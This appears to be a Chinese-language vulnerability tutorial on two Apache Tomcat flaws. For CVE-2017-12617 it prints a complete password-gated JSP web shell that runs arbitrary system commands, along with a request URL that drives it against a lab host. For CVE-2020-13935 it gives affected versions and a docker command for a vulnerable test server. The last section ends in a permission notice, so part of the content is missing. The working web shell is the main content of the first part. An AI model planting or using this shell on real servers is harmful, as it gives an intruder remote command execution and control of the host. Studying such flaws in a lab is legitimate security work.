(CVE-2017-12617)(CVE-2020-13935)


Tomcat 远程代码执行(CVE-2017-12617)
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();
try { Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;
while ((temp = buf.readLine()) != null) { line.append(temp+"\\n"); } buf.close();}
catch (Exception e) { line.append(e.getMessage());}return line.toString();}%>
<% if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){ out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");
}else{out.println(":-)");}%>


payload:http://192.168.85.130:8080/shell.jsp?&pwd=023&cmd=whoami

Apache Tomcat 安全漏洞(CVE-2020-13935)
Apache Tomcat是美国阿帕奇(Apache)基金会的一款轻量级Web应用服务器。该程序实现了对Servlet和JavaServer Page(JSP)的支持。Tomcat 未针对 WebSokcet 进行包长度校验,特制的 WebSocket 请求包将导致处理函数无限循环,最终导致服务停机并拒绝服务。
影响范围:10.0.0-M1 to 10.0.0-M6;9.0.0.M1 to 9.0.36;8.5.0 to 8.5.56;8.0.1 to 8.0.53;7.0.27 to 7.0.104


环境搭建:docker run -it –name chendd-demo-tomcat -p 8001:8080 tomcat:9.0.16-jre8-alpine

通过vulfocus搭建:
您没有 权限 查看此处内容!